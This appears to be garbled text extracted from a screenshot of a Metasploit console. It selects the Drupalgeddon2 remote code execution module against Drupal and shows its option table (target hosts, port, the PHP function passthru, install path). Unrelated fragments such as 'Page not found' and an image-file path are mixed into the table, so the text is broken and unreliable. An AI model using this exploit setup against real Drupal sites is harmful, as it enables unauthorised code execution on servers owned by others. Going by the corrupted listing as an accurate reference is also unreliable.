 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
Page not found
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
The requested page could
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host